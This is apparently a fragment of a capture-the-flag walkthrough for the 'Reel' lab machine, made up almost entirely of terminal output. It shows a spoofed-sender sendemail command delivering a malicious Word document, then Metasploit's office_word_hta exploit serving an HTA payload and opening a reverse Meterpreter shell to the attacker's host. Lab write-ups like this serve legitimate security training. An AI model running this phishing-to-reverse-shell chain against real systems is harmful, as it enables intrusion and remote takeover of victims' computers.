 →  Reel sudo sendemail -f c0rvu5@megabank.com -t nico@megabank.com -u 'Check me' -m 'Required check' -a /root/.msf4/local/msf.doc -s 10.10.10.
77 -v
Jul 04 04:51:43 desktop-h0tc0nu sendemail[9264]: DEBUG => Connecting to 10.10.10.77:25
Jul 04 04:51:43 desktop-h0tc0nu sendemail[9264]: DEBUG => My IP address is: 10.10.16.3
Jul 04 04:51:43 desktop-h0tc0nu sendemail[9264]: SUCCESS => Received:   220 Mail Service ready
Jul 04 04:51:43 desktop-h0tc0nu sendemail[9264]: INFO => Sending:       EHLO desktop-h0tc0nu.localdomain
Jul 04 04:51:43 desktop-h0tc0nu sendemail[9264]: SUCCESS => Received:   250-REEL, 250-SIZE 20480000, 250-AUTH LOGIN PLAIN, 250 HELP
Jul 04 04:51:43 desktop-h0tc0nu sendemail[9264]: INFO => Sending:       MAIL FROM:<c0rvu5@megabank.com>
Jul 04 04:51:44 desktop-h0tc0nu sendemail[9264]: SUCCESS => Received:   250 OK
Jul 04 04:51:44 desktop-h0tc0nu sendemail[9264]: INFO => Sending:       RCPT TO:<nico@megabank.com>
Jul 04 04:51:44 desktop-h0tc0nu sendemail[9264]: SUCCESS => Received:   250 OK
Jul 04 04:51:44 desktop-h0tc0nu sendemail[9264]: INFO => Sending:       DATA
Jul 04 04:51:44 desktop-h0tc0nu sendemail[9264]: SUCCESS => Received:   354 OK, send.
Jul 04 04:51:44 desktop-h0tc0nu sendemail[9264]: INFO => Sending message body
Jul 04 04:51:44 desktop-h0tc0nu sendemail[9264]: Setting content-type: text/plain
Jul 04 04:51:44 desktop-h0tc0nu sendemail[9264]: DEBUG => Sending the attachment [/root/.msf4/local/msf.doc]
Jul 04 04:51:55 desktop-h0tc0nu sendemail[9264]: SUCCESS => Received:   250 Queued (11.781 seconds)
Jul 04 04:51:55 desktop-h0tc0nu sendemail[9264]: Email was sent successfully!  From: <c0rvu5@megabank.com> To: <nico@megabank.com> Subject: [C
heck me] Attachment(s): [msf.doc] Server: [10.10.10.77:25]
→  Reel
sudo msfconsole 142x19
Exploit target:
Id  Name
--  ----
0   Microsoft Office Word
msf6 exploit(windows/fileformat/office_word_hta) > run
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 10.10.16.3:10060
msf6 exploit(windows/fileformat/office_word_hta) > [+] msf.doc stored at /root/.msf4/local/msf.doc
[*] Using URL: http://10.10.16.3/default.hta
[*] Server started.
[*] Sending stage (175686 bytes) to 10.10.10.77
[*] Meterpreter session 1 opened (10.10.16.3:10060 -> 10.10.10.77:64873) at 2022-07-04 04:52:11 -0500